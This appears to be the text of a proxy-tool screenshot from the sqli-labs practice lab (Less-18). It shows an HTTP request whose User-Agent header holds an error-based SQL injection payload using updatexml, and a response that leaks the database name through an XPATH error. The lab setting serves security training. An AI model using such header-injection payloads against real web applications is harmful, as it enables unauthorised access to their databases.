 Send
Cancel
Target: http://192.168.31.84
Request
Pretty
Raw
Hex
\n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 192.168.31.84
3 User-Agent: 1',1,updatexml(1,concat(0x5e,(select database())),1))#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.31.84
10 Connection: close
11 Referer: http://192.168.31.84/sqli/Less-18/
12 Cookie: PHPSESSID=16fc3674ecbad9410b96558a
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.31.131
Your User Agent is: 1',1,updatexml(1,concat(0x5e,(select database())),1))#
XPATH syntax error: '^security'
SUCCESSFULLY
LOGGED IN